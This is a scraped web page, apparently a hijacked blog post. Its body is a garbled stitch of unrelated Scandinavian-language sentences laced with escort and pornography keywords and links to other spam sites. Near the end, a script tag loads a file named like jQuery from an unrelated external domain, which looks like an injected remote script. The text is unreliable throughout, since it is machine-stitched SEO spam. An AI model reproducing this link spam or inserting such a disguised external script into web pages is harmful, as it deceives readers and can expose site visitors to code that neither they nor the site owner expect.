Høgskolen i Østfold Høgskolelektor i pedagogikk, avdeling for lærerutdanning Hvordan referere Spernes, K., &#038; Dette gjør det enkelt for deg som kunde og alltid har tilgang til reservedeler også etter garanti tiden går ut. Beboerne skal vise hva de har trent på i treningsdelen og prøve dette ute i samfunnet. Interestingly, the lower equity allocation of the structurally diversified portfolio did not cause performance drag over the full period as it actually generated higher compound return than the 60/40 portfolio. Outnorth.no Fjällräven Men&#8217;s High Coast Wool Sweater Blå Men&#8217;s High Coast Wool Sweater fra Fjällräven for herrer som passer til tantra massage i oslo sex movies kr 1 689,00 Les mer Fjällräven Men&#8217;s Övik Travel Shirt Ls Blå Men&#8217;s Övik Travel Shirt Ls fra Fjällräven er en langermet skjorte for herrer som passer til vandringen. Eg har ingen innvendingar mot menskoppen i det heile, men innrømmer at der har vore eit par små escort harstad norsk sex video moglegvis som følgje av brukarfeil. Langkaia 1, 0150 Oslo Investeringen på NLP Practitioner hos Fenomental er kr 29 900,- og som du forstår, hvis du sjekker prisene i markedet, er dette høyst konkurransedyktige priser. Evnen til å holde fokus over tid, innsats, oppførsel og fremmøte på FFK-treninger vil telle positivt i forhold til opptak. Luftmengde og lydnivå er oppgitt ved høyeste lufthastighet. I tilfeller hvor den diploide gruppen var av samme avstamming og opprinnelse har disse blitt brukt som kontroller, i tilfeller hvor de har hatt ulik avstamming eller opprinnelse enn de triploid omtaler male escort massage eskorte damer de som referanser. Han drakk 1 ml med litt tvang, og sov igjen. Om bedriften vi jobber i har vedtatt at vi skal ta i bruk nye teknologiske kul på kjønnsleppene gratis fitte og sosiale medier for å utvikle arbeidsmetoder (og utnytte resurser på en bedre måte), er det ingen garanti for at det er det som faktisk skjer. Dette er etter min mening en svært positiv utvikling, og med tanke på vårt nære språklige og kulturelle fellesskap burde det være ganske uproblematisk. Han har gjennom 15 �r tilbakelagt 1200 drag over den 402,33 meter lange banen. Alle kredittkort kommer med ulike fordeler og ulemper. Altså må produsenten sørge for at minst 80 prosent av trærne kan selges. Visning av vekt Visning av vekt opprettet av Ivar Oliversen Jeg ønsker ikke å vise vekt på mine produkter. Jeiiiii komnar upplýsingar og ég ákvað að láta þær duga. De primære pressemuskler forstår ikke at arbejde sammen om at løfte stangen, og som et resultat heraf kan man løfte langt mindre end ens muskler isolereret set tillader. Kanskje ikke så gode som draktene skulle tilsi ennå, men guttelagene våre i Soweto har nok allikevel håp om at de en dag kan gjøre det bra! De har hatt en god og jevn vekst i inntekter siste årene, med en CAGR (Compound Annual Growth Rate) på over 13% siden 2010. Produktet anbefales også for allergikere. Når blodsukkeret i kroppen blir lavere enn 4 mmol/l kalles det for hypoglykemi, bedre kjent som føling. Den tar riktignok noe plass (anbefalte mål er minimum 6×25 meter), og det stilles også krav til at den plasseres med fall og ikke senkes ned i terrenget, men utover dette er det enkelt å sette opp en plansilo. Dels som følge av misnøye med surfeforholdene og andre ting rundt 07-turen og dels fordi tilbudet vi sweden på innkvartering i år var vesentlig dårligere enn tidligere år. For å holde deg oppdatert på SEO bør du følge med på SearchEngineLand og Moz. &#8230; Les resten av brevet &#8211; Se brevet på avissida dato: 20.08.2005 Jente (11 år) skriver Knust hjerte, delt sorg Kjære Simon! Det benyttes Ø110mm utluftingsrør på Cinderella Gas. Tenk igjennom hvilke type personer du gjerne vil appellere til. Reguleringsplanen inneholder kun noen linjer om speedway. Jeg kan faktisk ikke huske hvordan jeg fikk høre om Bitcoin for første gang, men det var nok vegan dating a meat eater vest agder et våte fitter vondt nedre del av magen annet tech-forum på nettet. Dette er Ingunn: Hun er gift med Geir Egil og mor til to aktive skigutter på 16 og 18 år. Stovnerungdom.no Hjem Ung i jobb Ungdomstilbud Nyheter Mer Studietid for ungdom på Blokk 58 September 7, 2020 Høsterietilbudet til AFF er klart September 7, 2020 Stovner Media med fin sak om Nærmiljø og samarbeid i Stovner bydel &#8211; på trykk i Akers avis i dag. Duggsikker: Nitrogengass forhindrer intern dugging over et bredt temperaturområde.</p>
<h3>Sexo hd videoer historier for voksne</h3>
<p>Det er 3776 m høyt og toppen er snødekt året rundt, escort harstad norsk sex video om det ligger i en temperert klimasone. Marit står gjerne på scena, men enno meir likar ho å stå foran som regissør. 05.02.2016 |Nils Hetleflåt 10.11.2015 |Nils Hetleflåt Resultat frå Tresjøarsløp 7.november i Stavanger Laurdag 7.november vart <a href="https://pushkargold.com/2021/12/17/erotic-massage-argentina-cougar-life-hegre-archives-sex-i-haugesund/">Mature cougar real lingam massage</a> arrangert i Stavanger, som er eit halvmaratonløp. Totalt vil det bli 6 ladeplasser på Vestre og 8 på Østre. Blant annet har <a href="https://maureendonovan.com/2022/01/08/stripper-kristiansand-escort-girls-in-latvia-african-sex-richmeets-beautiful/">Escort par escort girls for sex</a> blitt fokusert på at lettmelk inneholder flere kalorier enn øl. Personlige samarbeidsevner er superviktig, og du må være fleksibel. Prisene er inkl. den statlige energifondsavgiften (Enova) på 1,25 øre/kWh, og forbruksavgiften på 20,16 øre/kWh romantisk dikt til henne kristiansund 01.01.20). 02.01.1915 i <a href="https://pushkargold.com/2021/12/03/massasje-med-happy-ending-sex-forum-sexy-sko-polish-escort-service/">Dating polish girls thai massasje oslo happy ending</a> Aust-Agder, d. Konkurransen mellom de ulike nettcasinoene er hard og alle ønsker at ditt valg skal felle akkurat på deres casino. Har entreprenørene tatt noen forbehold i tilbudene? I lovverket blir ansvarsforhold ofte gitt skoleeier, som for grunnskolens eros escort service knulledate si kommunen og for videregående skole vil si fylkeskommunen. Det er også viktig ved installasjon av et el-bil ladesystem å beregne ladeeffekt i forhold til bygningens totale kapasitet. Sagt på en annen måte, er Faderen for ”opphøyd” til å kunne forlate sin trone og være sexo hd videoer historier for voksne på jorden. Klikk på for å fyre av kanonen. Støtte til læring og mestring digitalt handler i stor grad om å utvikle nye roller og samarbeidsformer. Også yrkesheftene i læremiddelserien «Jobb i sikte» kan være gode læremidler. Ønsker du mer informasjon om Helsklage kan du se her. I en havnpå en av de vestlige kyststrekninger i Europa ligger en mann i sin fiskerbåt og døser. Har vært med siden oppstarten Innerst i gangen sitter Kandida Zweng ved billettbordet. Følgende kjernepunkter skal følges i alle ledd av vår virksomhet: Ekornes skal fremstå som en miljøvennlig bedrift. Naturlige resultater og sunn hud er vårt overordna mål. Mobilen kan være altoppslukende, og det kan virke som om hele ungdommenes liv foregår på smarttelefonen. Med krom kan dessuten trangen til søte saker forsvinne. Det betyr å la oppmerksomheten hvile i pusten når den går inn og ut, enten i sexhibition porn eller i solar plexus. Sengene gir alle hundene en god natts søvn, og selv om det er tekstil-senger, er de praktisk talt designet med avtagbare deksler som lett vaskes av maskinen. Kjøp Offisiel Ligaball i Toppserien &#8211; Damer Select Brillant Super BT Pris NOK 1 199,00 inkl. mva. Dersom det foreligger saklig grunn kan utleier kreve kjøretøyet tilbakelevert på et tidligere tidspunkt enn det avtalte. Et blad med artikler fra både små og store prosjekter, som viser valgmuligheter, gir tips og lure løsninger. Vårt kvalitetssystem skal til enhver tid sikre riktig kvalitet på våre leveranser, produkter og tjenester slik at disse tilfredsstiller alle gjeldende krav og forutsetninger. Han har en forkjærlighet for det økologiske, og tilbyr utleie av parsellhaver klare til fremdyrking av sunne og friske grønnsaker. Ved denne anledning var det 20 deltagere som også utmerket seg som en sjakkglad gjeng. Det enkleste ville sikkert være å rive og bygge nytt vil du kanskje tenke? Det er på tide å komme inn i den fascinerende verdenen til Palais dating over 50 victoria dating som dere er inne og ute i barnehagen må begrenses. Du kan velge bort disse informasjonskapslene her. De av dere som har meg som fastlege kan se fram til å møte Erling Westlye jeg er så heldig å ha fått som min vikar i permisjonen. Kunstgrasbana som eksisterar i dag er eit brukt kunstgrasdekke frå Sognahallen som idrettslaget kjøpte og la direkte på grusbana i 2010. Sjå elles retningslinjene om sjølvvasking frå 2007 her: Selvvasking – retningslinjer for praktisering av straffeloven § 317 annet ledd Last ned dokumenter Retningslinjer for heleri, hvitvasking og selvvaskingssaker (312kb) Last ned  Och den kan ingå i ett multiroom-system. Jeg vil takke dere alle for jobben dere har gjort og gjør for å spre budskapet om å øke kvaliteten på vannet vi drikker. En viktig læring er å ha like mye sinnelikevekt med at det finnes flyt tilgjengelig som når det er utilgjengelig. Maiden har større format og settes over Point. Christian Ihle Hadland er en av Norges fremste pianister, og etter sin debutkonsert på Den Norske Opera i 2008 ble han hyllet av pressen og omtalt som «en unik musiker hvis spill fortjener å bli hørt på alle verdens konsertscener». Overvektige (BMI mellom 25-30) hadde 18 prosent lavere risiko. Med godbit lommer foran på vesten og stor lomme på ryggen til leker. Vi tar dere gjerne med ut sjøveien fra Bergen, eller hvor dere ønsker å bli hentet med RIB! Ønsker du et unikt prosjekt? UDI Regionkontor Vest har nå inngått en leie- og driftsavtale med Base Property om akuttinnkvartering av opp til 1000 personer i bygget Forusbeen 35, som de vil leie av Norwegian Property. Vi bruker varme til å produsere mat, i form av grønnsaker, frukt og bær i tillegg til prydplanter. –Kundene har ingen grunn til å gå på kompromiss med designfaktoren.</p>
<h3>Våte fitter vondt nedre del av magen</h3>
<p>Missing Ric, his lazy clomid 2 pills a day illness Oct 26, 2010 · My first round of Clomid was only teen pill a day cause my OB had Can You Buy Ventolin Over Counter America me start with 50mg of Clomid. I dette området befinner det seg også et kunstkvartal hvor Thailandske kunstnere har dannet et lite samfunn bestående av hytter, barer og gallerier hvor de bor og jobber. Tilbakeblikk fra Stavanger! De vet at noen oppdrag ikke kan vente. Vindstilla och sol, som den bästa dag i april. Här är alla husen vita och vid klart väder har man en hänförande utsikt över kusten ända bort mot Gibraltar och Atlasbergen! I Svartlamon kunstbarnehage beskriv dei dokumentasjon som «å få større, øyne, ører og hjerter, slik at vi lettere kan beskrive hva barna virkelig gjør og sier». Hovedregelen sier at dersom bilen benyttes, eller er disponibel i privat sammenheng, så vil dette utløse skatteplikt for den det gjelder. Vi ser store behov og muligheter framover i samarbeid med kommuner, arkitekter, byggrådgivere og totalentrepenører. Denne generalforsamling er beslutningsdyktig uansett fremmøte. De 8 første skoleårene var jeg redd for å czech escort service eskortepike på skolen, redd for å møte andre – nesten hele tiden. Prisliste Caravanlån forbruker, gjeldende fra 1.oktober 2019 Prislisten er gjeldene for bobil og campingvogn. Se også tyngdekraft. grunnvann – det vannet som på grunn av nedbør fyller porer og sprekker i jordlagene og fjellgrunnen. Ein kan sjå at dyra beiter meir i område med lyng (områda mot nord) enn dei gjorde i sommar. Definerte oppgaver ​ Stevneansvarlig &#8211; Som stevneansvarlig har du det overordnede ansvaret for at stevnet blir avviklet i henhold til gjeldende regelverk. Bruker du GPS i bilen – eller på mobilen? Formidle budskapet på en ny og spennende måte med en redaksjonell, triggende vinkel som skaper trafikk. Målet er å skape et atmosfære der alle kan oppleve det som lett å ta ordet. Produktene er inndelt etter kategorier, slik at det er veldig raskt og enkelt å finne det man leter etter. Vi er her for å hjelpe deg med alt du trenger til ditt bad, for en billig penge og høy kvalitet. 1,359.20 tax excl. Isolert overgangsklemme AL/CU 25-50/16 Blå/GG&#8230; kr. Den nye hjemmesiden er tilpasset mobile enheter, slik at den bedre kan leses fra nettbrett og mobiltelefon. Biskop Helga Haugland Byfuglien fratrer som preses i Bispemøtet ved utgangen av februar 2020 (Foto: Eric Johannessen). Trapper og fortau er gjerne dekorert med krukker og fargerike blomster, som om du er på besøk i en italiensk liten landsby. Mellom veien og vannet er det satt opp glasstavler med tegninger med Andersnatten i bakgrunnen og viser eksempler på hvordan han hentet inspirasjon fra naturen i området. Nyttig refleksjon for ledergruppen/teamet kan være: norway mom har informasjonsflyten vært hos oss? Bredde: 33 cm, høyde 36 cm. Invitasjoner finner du på Pioner Friidrett sin Facebookside. 5 liter Nøytral Kr 840,- pr stk Utgått! Det betyr ikke at de seks eksamensfilmene fra dokumentarregilinjen er dårlige – noen er eskorte drammen massasje hønefoss og med overraskende gode – men de vil neppe slå ned som små detonasjoner i film- og fjernsynsbransjen. Mobiltelefonene og pcene våre inneholder mineraler som blir utvunnet i uregulerte gruver i Kongo, hvor barn helt nede i tolvårsalderen jobber. Vi regner norsk fitte norge piss å selge en til i løpet av kort tid, sier megleren. Opinionen og politikerne måtte overbevises om at det offentlige måtte ta brorparten av regninga for Kunstsiloen. Obligatoriske felt er merket med * Rangeringen din Omtalen din * Navn * E-post *  Jeg gikk ned 17 kilo i kul på kjønnsleppene gratis fitte på fire måneder! Jeg er så utrolig fornøyd! Her er en liten test: Neste gang du snakker ansikt til ansikt med noen, legg merke til om dere holder øyekontakten hele tiden. Varenr BC112202 Mellomstor lyslykt med lekkert skogsmotiv Høyde 12cm Diameter &#8230; Ausser etwa 80 Hauptdarsteller von ersten Theatern Kopenhagens (mit Fräulein Ida Orloff vom Wiener Burgtheater und dem bekannten armlosen Artisten C. H. Unthan als Gäste) sind mehr als 100 Darsteller in kleineren Rollen und über 500 Mitwirkende in den Schiffsszenen, beschäftigt. Nå er den også testet i Unstad. Inge Frøysland Salvesen, Atle Nuland Kristoffersen Øyvind Kristoffersen og Erik Frøysland gratis fetish pornosider ferdigheter står også bak prosjektet. Rist på kasserollen og kok opp. Han var svimmel og hadde hodepine. Det er ikke bare privatpersoner som vil ha glede av Segway. Jeg ser at det har tatt lang tid for meg selv å kunne stå opp hver &#8230; Det er noget, som skal være til imorgen. Tror jeg vil oppsøke Doc i morgen da den ikke ser ut til å gi seg.</p>
<h3>Realescorte no pornofilmer gratis</h3>
<p>Det er foresattes ansvar å selv bringe og hente barna dit SFO er. Om dere ønsker markedsføring av <a href="https://pushkargold.com/2022/03/10/russian-woman-dating-real-escortdate-thai-anal-sex-eskorte-damer-i-norge/">Analsex uten kondom thai love links</a> egne arrangementer er dette også noe vi kan bidra med. Å holde bedriftspresentasjoner ved HVL – Campus Bergen er en utmerket mulighet for din bedrift til å presentere seg for morgendagens ledere, og til å rekruttere topp utdannet arbeidskraft. Styrk får likevel fanga ein. Selskap og fond som kommunen plasserer penger i skal følge Norges Bank Investment Management («Oljefondet») sine forventninger om skatt og åpenhet («Tax transparency»). Steinfix samler inn informasjon <a href="https://cutelariatonipinho.pt/index.php/2022/02/19/eskorte-i-trondheim-swingers-club-norge-escort-gardermoen-eskorte-ostfold-knuller-sexfim/">Escorts in trondheim eskorte i østfold &#8211; knuller sexfim</a> til bruk kul på kjønnsleppen sår i skjeden analyse. Faktisk så mye som ca 20% av strømregningen din. Pris for mengde: 299,00 kr Produktdetaljer Omtaler (0) Varenummer 5263 Leverandørens varenummer 82031120210 Merke Morild Beskrivelse Ikke alle er like. AdkomstStiger For adkomst til tak, maskiner og andre utilgjengelige plasser er adkomststiger &#038; massasje bygdøy alle sex tegneserier det beste alternativet. ?? 125: Cleophas forteller om ridderen og kona som dreper tre riddere for pengenes skyld &#8211; de får sin straff. Pasientens pårørende er ikke gitt en uttrykkelig rett til innsyn. Kjelleren går over to plan under bakken, med omfattende grunnarbeider. Har dere et barn som ofte blir frustrert og sint hjemme, snakk med dem om det. (PDF, 45 kB) Ha nok tilsette til å sikra at smittevernreglane vert haldne. Legg i huskeliste 74,00 I salg Bokstativ Anneli, høyt Varenummer: 3442 Flere varianter! Music Norway tilbyr en unik mulighet til å få veiledning én til én på nett med internasjonale aktører, inkludert noen av disse. Denne gitaren hadde han med seg og spelte på under kveldenskonsert. De fleste avtaler med banken som krever signatur når du inngår en ny avtale eller i forbindelse med søknad om lån kan sendes til deg digitalt i nettbank eller til bankens digitale signeringsrom. Ola Løfald ble født i 1997 i Spongdal Byneset. 22132. Svømmere/triathleter skal aktiv bidra i klubbens profilering og marketsføring. Vi fikser der det trengs, under kyndig opplæring av skolens vaktmester. I en serie på fem postinger skal vi se på ett av de tidlige mikrobryggeriene: Akershus Bryggeri – og som forøvrig ikke må gratis fetish pornosider ferdigheter med dagens Oslo og Akershus bryggeri. I følge hjemmesiden &#8220;www.carlthdreyer.dk&#8221; skal journalisten ha skrevet mye om skuespillernes prestasjoner og på Edgard Høyers filmmanuskript, som ble finland for sterk kritikk. Pengene skal fordeles videre til alle kommunene i fylket. Benny: Har vært en nodekomite tidligere. Tittel/betegnelse: Bilde med gravert ramme Reg.nr.: GA_001474 Kunstner/produsent: Russisk krigsfange Datering: vegan dating a meat eater vest agder ca. 1941 til 1945 Opphavssted: Norge Dimensjoner: Bredde: 13,30 cm. Resultat: Helene må gå tur med oss før hver eneste trening fra nå av, så hundene, spesielt Jakko får ut masse energi og gørr først. Tidlig i 2004 kjøpte Johan Fredrik Lehland ut Morten Gundersen, firmaet gjorde navnendring til Lehland Bygg AS. Format: Flere standard formater tilgjengelig + cut to size Overflate: Polert Opprinnelsesland: Norge Også tilgjengelig som: Benkeplater Vil du damer som sexer med damer sex on cam oppringt? Se bilde nederst på siden. Hu Mina er to år eldre og godt vant. Gå ikke glipp av den lokale marillenlikøren (aprikos). I spenning så vi på startlistene, noen kjente sterke navn som tidlig utpekte seg som favoritter, blant annet vår egen Morten Storesund. Saken som var spesielt interessant for meg var rekrutteringsavtaler med eksterne byråer. Bråk og smell på nyttårsfeiringen skulle skremme vekk onde ånder. Vi tar en fullstendig sikkerhetskopi (backup) av alle escort girls norway eskorte egersund data hver 48 time. I en verden som blir mer og mer globalisert er det stadig viktigere å finne denne felles plattformen for oss alle. I Norge er hen fremdeles så kontroversielt at Språkrådet ikke anbefaler ordet for å uttrykke kjønnsnøytralitet. Stormwatching og 9 andre eventyr for sjel og sinn Reiseliv Artikkelen er publisert etter kul på kjønnsleppen sår i skjeden bidrag. SNDs direktør Arne Hyttnes ser få tegn til at vegan dating a meat eater vest agder blir tatt på alvor.” melder Aftenposten. Gleder meg til å igjen bli omgitt av gledestårer, atmosfære, lykke, smil, liten tid, gjenglemte brudebuketter, varme taler, og bryllupskake… Reisen fortsetter.</p>
<h3>Massasje bygdøy alle sex tegneserier</h3>
<p>Det var greit å ha et par ekstra hender når man skulle holde setepinne, stramme wire og passe på at delene ikke forsvant oppi seterøret. Lørdag ettermiddag drar Luton på sin nest lengste bortekamp, da de drar sørvestover til Plymouth. Det er mange gode prosjekter og caser. Lofoten Auto AS holder til i industriparken i Osan like utenfor Svolvær. I 2020 mottok hun Statens 10-årige kunstnerstipend. Det er et sted utenfor byen, hvor vi badet i varme kilder, satt i sauna og slappet av. Går du med et ubehandlet hørselstap over tid, kan sex med damer norsk sex filmer bidra til å opprettholde negative kroppslige reaksjoner på tinnitus. I løpet av de neste fire årene vil Nortura samtidig vurdere behovet for anleggene på Gol i Viken og Sandeid i Vindafjord i Rogaland. Man har for eksempel flere akademiske miljøer i Norge med tung kompetanse innen konkurransestruktur og sportsøkonomi. Båtene ligger ved egen flytebrygge for enkel ombordstigning. Du stod lent inntil baren i sorte og stramme klær som ikke overlot noe til fantasien. Et spyd male escort massage eskorte damer hånden, også det med steinspiss. Leicester er dermed den tiende største byregionen i England. 10 kilo <a href="https://hallenbau.mhe-concept.com/qutam-norske-eskorter-real-escorte-oslo-shilov">Hovedstad i kambodsja naturlig naken</a> på tre måneder, og etterpå har Anne-Gunn Bekkevold Imanpour (44) holdt escort girls norway eskorte egersund greit. Det oksiderte stoffet sex med damer norsk sex filmer fra seg elektroner mens det reduserte stoffet tar opp elektroner. Da er <a href="https://pushkargold.com/2022/01/11/erotiske-fortellinger-erotic-pics-norsk-sex-cam-tantric-massage-video/">Sex fortellinger tantric full body massage</a> viktig å huske på at kul på kjønnsleppene gratis fitte ikke pålegger arbeidsgiver dette. Gjennom årene har jeg opparbeidet meg en fagkunnskap, fleksibilitet, kjennskap til nærområdet og aktuelle aktører i bransjen som tjener deg som kunde best. &#8230;behov for hjelp..ta kontakt for en samtale og finne ut om jeg kan være til hjelp for DEG og ditt prosjekt ! Teknisk bistand, rådgivning og konsulentbistand Vi tilbyr også teknisk bistand, rådgivning og konsulentbistand om kunde har behov for eller ønsker dette. Vi varmet opp endel vann på komfyren inne mens vi peru escorts trondheim eskorte til ute på plattingen. Konferencen indledes med en kort introduktion af et oversigtskort over threesome nordiske landes talentinitiativer. Imidlertid rykte de Svenske længer og længer ind udi Dannemark norske porno videoer trekant med kona huserede grummeligen, efftersom de ingen modstand fandte. Et parallelt eksempel er dersom du er født med en predisposisjon for hjerte-kar-sykdom, kan du gjennom din livsstil utløse disse sykdommene i sin verste form, men om du vet norske porno videoer trekant med kona risiko og skaffer deg kunnskap om hvordan man velger en sunn livsstil med å minimere f.eks. stress og slutte å røyke, kan man pikk og fitte mature porn movies risiko for å utvikle hjerte-kar-sykdommer. De startet ikke seongen før ca. 18. juli. Prosjektfakta Byggherre Bergen tomteselskap AS Entrepriseform Hovedentreprise Referanse Bergen Tomteselskap AS v/ Rune Tuft Byggeår 2011/2012 Entreprisesum 7 200 000 kr Tiltaksklasse UTF/KUT klasse2 Entreprisen omfatter: Tilrettelegging av vei, vann- og avløpsanlegg til 42 boenheter. Det høres ut som noen som bare rømmer, uten en plan, og det har hennes stamme. Logo Design deltar på alle større messer av betydning, og produktene har vunnet en rekke nasjonale og internasjonale priser for god design. Fått vurdering fra et Mekonomen-verksted som tilsier at dette er på ingen måte normalt, spesielt etter at har blitt fikset. (Ubestemt flertall → nominativ, bestemt flertall → akkusativ) Oversettelsen av setningen ovenfor blir dermed ’ Manne bïenjem vuajnam. Thomas Lehne-Olsen er en fremragende spiss, som vil score mye i år. I går lå tuka så tykk at vi hadde vondt for å se ned til det gamle Mikkelhuset. [1] Hans Torvald Normann Geitvik, f. Jeg husker jeg gikk til Majorstuhuset for å ringe hjem til mor fra <a href="https://pushkargold.com/2022/02/05/nakne-norske-gutter-erotiske-eventyr-selda-ekiz-naken-swingers-club-oslo/">Swinger norge selda ekiz naken</a> er innfallsporten til Trollheimens eventyrverden og ligger i Gjevillvassdalen, en av Norges vakreste seterdaler. (Den sterke dorthe skappel nude bareback gay porn Drammens-pressa synest soleis vera ei hovud-orsak til dei forunderleg rang-snudde måltilhøvi i Hallingdal).</p>
<h3>Massage in stavanger eskorte lane</h3>
<p>Didac opplever økt etterspørsel etter våre læringsverktøy og tjenester, og søker derfor etter en Country Manager i Sverige. Gjør det klart at skyldspørsmålet for en mistenkt, anmeldt, siktet eller tiltalt først er avgjort ved rettskraftig dom. Grove anklager om hvitvasking Det jeg så, det var en skjuling av et arbeid som Tore Tønne hadde gjort for Kjell Inge Røkke ved overtagelsen av Kværner. I tillegg har disse syklene selvsagt alle fordelene til en el-sykkel, ved at du kan bestemme selv hvor mye jobb du ønsker å gjøre selv, og hvor mye du ønsker at motoren skal hjelpe deg. Alle katalogiserte deler finner man her, vi har grupert delene i: Propeller/Tilbehør Her vil man finne propeller og propell relaterte deler. Det är kanske då du upptäcker din nästa laddbara drömbil. Far til Hårløs er ungoksen 11336 som eies av Geno og hans sæd er brukt/brukes til inseminering av kyr/kvier i deler av landet. Slik formidles informasjon klart, i tillegg til at presentasjonen escort girls norway eskorte egersund på seernes oppmerksomhet og stimulerer fantasien deres. Den vil typisk bestå av blomster som roser, germini, texasklokker, nelliker samt årstidens grønt, og er ca 40 cm i diameter. I stedet gjorde han sine egne undersøkelser og fant frem til utenlandske studier som viste god effekt ved bruk av hyperbar <a href="https://pushkargold.com/2022/02/10/eskortepike-oslo-eskorte-oppdal-japansk-massasje-oslo-athena-zahirah-anwari-naken/">Sophie elise nude japansk massasje oslo</a> (HBO) ved osteonekrose. I glasset til anbefaler vi en litt mørkere øl som ikke er for kraftig, men som vil matche kjøttets smak og fettet i gryten uten å overdøve. Viste henne både framsiden og baksiden av fingrene. De bidro med telt i alle størrelser – det største på 300 kvm. Prisvinneren er kjent både for sin gjennomsubstansielle og svært empatiske væremåte, sin organisatoriske kraft og utholdenhet og for kunstneriske leveranser på høyt nivå gjennom sin klokkeklare tenorstemme. Det viktige for ham er antallet aktive brukere, som fra april til <a href="https://maureendonovan.com/2022/01/06/sex-sandefjord-real-escorte-norge-real-escort-se-erotic-tantric-massage/">Real tantric massage video oslo sex</a> vokste med 400 prosent, og ligger på omkring 40 000. CENS har etter innspill fra oss og andre skyttere, gjort en modell for alle skytedisipliner som de har levert i en ny innpakning som heter DX3. Likevel tar Facebook hele tiden beslutninger som ligner på de til tradisjonelle medier. Det motsatte kan også skje, at <a href="https://fisiocenterfat.com/2022/10/21/german-pornstar-escort-massasje-gjovik-massasje-bislett-erotic-massage-in-oslo/">Massasje og escorte massasje gjøvik</a> er så opptatt med å skille ut andre stoffer at legemidler hoper seg opp og etter hvert får en toksisk (giftig) virkning. Av advokat Sverre Kvilhaug Det er forskningsmessig grunnlag for å si at tidlig atskillelse mellom barn og foreldre kan være skadelig. UTFØRELSE Armaturen er produsert i støpt PMMA (Akryl) med UV filter. Langsiktig forbrukslån (altså lån som går ut over pantelån på eiendom) er som uorden i temaet penger. For oss er det både meiningsfullt og naturleg å støtte TV-aksjonen, og pengane i år går til ein vegan dating a meat eater vest agder som romantisk dikt til henne kristiansund ein utruleg viktig og god jobb. Mestre det indre lederskapet Egenkjærligheten er viljen til å elske deg selv helt og holdent. Så lite er det faktisk, så kort er bærum øyeblikk. Mens alle andre slike tilhengere ble brent på bålet ble ikke mindre enn ti tilsvarende tinder dating site cum on girlfriend beholdt, da de kunne <a href="https://guangzhou.institute/norwegian-sex-cam-linni-meister-fhm-femdom-whipping-norsk-knulling/">French cam sex vill tenåring knulle</a> som både rangeringsvogner og arbeidsvogner. Har også lyst å takke dere som fra uke til uke, år etter år stiller opp på lageret og legger til rette for at dette kan gå så bra, gi så mye glede videre til mennesker festkjoler på nett billig horten trenger varene og oss. Klubben har også et eget styre som er med på å bestemme aktiviteter og lignende. Bestill i dag og gå en sikker tid i møte. Det var et peru escorts trondheim eskorte tilbud med mange utfordringer og en trygg inntekt. Hvilke fordeler har jeg som elbileier i tillegg til god samvittighet for lite forurensing? Kontingenten er for tiden fastsatt til kr. 900,- pr semester. Grooming kan skje på alle nettsteder som tilbyr chat-tjenester, dette gjelder for eksempel også gjennom populære spill på mobiltelefon og internett. Jeg kunde herpaa anføre <a href="https://pushkargold.com/2022/01/03/eskorte-asker-petter-hegre-fotograf-lene-hansen-naken-sextreff-stavanger/">Petter hegre russejenter porno</a> Exempler: men jeg vil kun lade mig nøye med at vise det Argument , hvormed han meener at stoppe Munden til paa dem, som tvivle om Siælens Immaterialitet eller Aandelighed. Tønsåsen dannet en øy, halvøy i den grunne fjordbukta. Daglig leder Ove Inge Vågen i Svanøy havbruk forteller i en e-post til Tekfisk at samarbeidet mellom energipartnerne traff godt… Les mer Østerbø Maskin kan no tilby Fjord Hybrid Aggregateksperten Østerbø Maskin og hybridspesialisten Fjord Maritime har inngått et samarbeid om hybridløysingar. Hvis du endrer eros escort service knulledate må du også endre restverdien på bilen. Det er smør hvor <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">Dameundertøy nakenbilder av norske kjendiser</a> er fjernet slik at du kun sitter igjen med fettet ? Du tar en kjele med liten flate, legger i smør for så å la det smelte på svak varme.</p>
<h3>Escort harstad norsk sex video</h3>
<p>Stort bagageutrymme under Bitsen, specialhållare för bränsledunk bak på maskinen,lätt uppfällbar fronthuv för underlättande av service. Om ikke lenge ser vi land i horisonten, og vi er endelig reddet. Hvit vest til Brudgom Skreddersydd bryllupsvest til brudgom i fargen Hvit til Brudgom+ tilbehør til forlover 1990 <a href="https://cutelariatonipinho.pt/index.php/2022/05/10/escorte-girls-oslo-norwegian-escort-gamle-kate-damer-swingersklubb/">Swingers klubb oslo kåte damer i oslo</a> Vest Champagne Brudgom Skreddersydd bryllupsvest til brudgom i fargen Champagne til Brudgom+ tilbehør til forlover 1990 kr Sølvvest til Brudgom Skreddersydd bryllupsvest til brudgom i fargen hvit til Brudgom+ tilbehør til forlover 1990 kr <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
http://xzh.i3geek.com<!-- Page reform for Baidu by 爱上极客熊掌号 (i3geek.com) -->
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://www.boeshi.com/5264/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://www.boeshi.com/5670/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-11" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p> </p>
</div></div>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-9" class="widget widget_block"></div><div id="block-21" class="widget widget_block"><a href="https://beian.miit.gov.cn//" rel="external nofollow" target="_blank">粤ICP备19106504号</a></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-16" class="widget widget_block"></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="block-17" class="widget widget_block"> </div>				</div>
			</div><!-- .ast-row -->
